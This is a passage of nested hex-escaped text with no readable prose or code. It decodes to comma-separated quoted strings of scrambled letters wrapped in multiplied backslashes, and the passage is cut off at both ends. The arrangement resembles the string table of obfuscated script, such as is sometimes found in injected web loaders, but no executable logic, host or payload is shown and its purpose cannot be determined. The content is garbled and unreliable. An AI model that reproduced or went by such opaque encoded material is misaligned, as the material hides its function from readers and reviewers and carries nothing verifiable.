c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x31\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x32\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x32\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x56\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x61\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\